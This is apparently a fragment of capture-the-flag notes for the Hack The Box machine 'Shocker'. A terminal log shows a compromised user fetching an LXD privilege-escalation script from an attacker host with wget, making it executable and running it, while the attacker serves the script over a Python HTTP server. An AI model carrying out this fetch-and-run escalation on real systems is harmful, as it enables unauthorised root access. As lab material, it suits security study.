 192.168.1.12
10.10.14.15
10.10.10.56 - Shocker
shelly@Shocker:/dev/shm$ wget 10.10.14.15/lxd_exploit.sh
--2023-12-26 12:27:27--  http://10.10.14.15/lxd_exploit.sh
Connecting to 10.10.14.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1433 (1.4K) [text/x-sh]
Saving to: 'lxd_exploit.sh'
lxd_exploit.sh                  100%[=======================================================>]   1.40K  --.-KB/s    in 0.001s
2023-12-26 12:27:28 (2.25 MB/s) - 'lxd_exploit.sh' saved [1433/1433]
shelly@Shocker:/dev/shm$ chmod +x lxd_exploit.sh
shelly@Shocker:/dev/shm$ ./lxd_exploit.sh -f alpine-v3.19-x86_64-20231226_1423.tar.gz
Generating a client certificate. This may take a minute...
error: mkdir /.config: permission denied
shelly@Shocker:/dev/shm$
❯ dos2unix lxd_exploit.sh
dos2unix: converting file lxd_exploit.sh to Unix format...
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.56 - - [26/Dec/2023 14:27:30] "GET /lxd_exploit.sh HTTP/1.1" 200 -
VPN - root's tasks  Reconnaissance - Enumeration